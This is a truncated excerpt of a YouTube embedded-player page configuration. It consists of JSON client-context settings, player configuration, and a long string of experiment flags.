service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.17.24.86","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Kot81JrgNFI?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRJek56VXlOREl6TlRBek1URTBNZz09EMGK9MsGGMGK9MsG","rolloutToken":"CJqN5NrV_q-P_gEQ99_By_6zkgMY99_By_6zkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI0dHBy/6zkgMVjlI/AR0mMS6h"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFQfmVonC1-aExoZMrh8SW7IQx_lqlR0RT7GoWUS9pCXhPR0MKeXquw3eog5UazSx8VKhoqoU7-zhDO7-94kOSVOYSsNlpcii4olmxhFyd8ai_wJA6gRSYckoPosj3f3uP1UqWm06lNouRimDtLCcGdFY_FCvYTnbkU","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489568,51490331,51500051,51502939,51505436,51530495,51534669,51550532,51560386,51564351,51565116,51566373,51566863,51578633,51583567,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615066,51620866,51621065,51622844,51631301,51635955,51637029,51638932,51648336,51672162,51681662,51683502,51684302,51684307,51691028,51691590,51693511,51693995,51696107,51696619,51700777,51705183,51707440,51713237,51717747,51719411,51719628,51729217,51732102,51735452,51740812,51742378,51742830,51742877,51744562,51749572,51751855,51751895,51752091,51752633,51762111,51762121,51763568","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_iamf_audio_onesie_fmt\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d40960\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u00